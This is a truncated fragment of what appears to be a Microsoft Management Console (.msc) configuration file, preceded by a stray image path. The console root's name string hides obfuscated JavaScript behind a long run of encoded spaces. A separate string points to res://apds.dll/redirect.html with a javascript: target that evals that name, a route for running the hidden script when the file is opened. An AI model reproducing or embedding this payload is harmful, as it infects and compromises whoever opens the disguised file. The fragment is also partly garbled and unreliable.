 </Components>
</Node>
</Nodes>
<String Name="Name" ID="8"/>
<ComponentDatas>
<ComponentData>
<GUID Name="Snapin">{C96401CC-0E17-11D3-885B-00C04F72C717}</GUID>
</ComponentData>
</ComponentDatas>
<Components/>
</Node>
</Nodes>
</ScopeTree>
<ConsoleTaskpads/>
<ViewSettingsCache/>
<ColumnSettingsCache/>
<StringTables>
<IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
<StringTable>
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="8" Refs="2">// Console Root
// &#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;
var _0x4ad86c=_0x53e0;(function(_0x4f7c4e,_0xd4182a){var _0x5504c4=_0x53e0,_0x1e159e=_0x4f7c4e();while(!![]){try{var _0x4427d6=parseInt(_0x5504c4(0x1ad))/(0x1*0x577+0x7ca*-0x1+0x254*0
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)
</Strings>
</StringTable>
</StringTables>
<BinaryStorage>
<Binary>AQAAABQAAAAAAAAAJgAAACcAAAA=</Binary>